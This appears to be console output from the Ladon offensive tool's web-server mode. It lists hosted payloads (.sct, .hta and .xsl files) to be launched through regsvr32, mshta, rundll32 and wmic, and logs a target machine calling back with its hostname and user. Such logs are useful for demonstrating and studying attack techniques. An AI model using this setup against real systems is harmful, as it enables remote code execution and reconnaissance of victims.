 C:\Windows\system32\cmd.exe - Ladon  web 9001
RunUser: null PR: -IsUser
PID: 1096  CurrentProcess: Ladon
Load WebSer
Web Server Running...
Path: C:\Users\null\Desktop\java\
http://192.168.1.126:9001
GetInfo:
/ip.txt  Out Target WanIP
/ip.jpg  Out Target WanIP
Payload:
/calc.sct        regsvr32 mshta rundll32
/calc2.sct       pubprn.vbs
/calc.hta        mshta
/calc.xsl        wmic msxsl
===========================================
CLient IP 192.168.1.126:52395
Client: GET /getstr/win7-dep2/null HTTP/1.1
Host: 192.168.1.126:9001
Connection: Keep-Alive
Req: GET /getstr/win7-dep2/null
GetStr: win7-dep2/null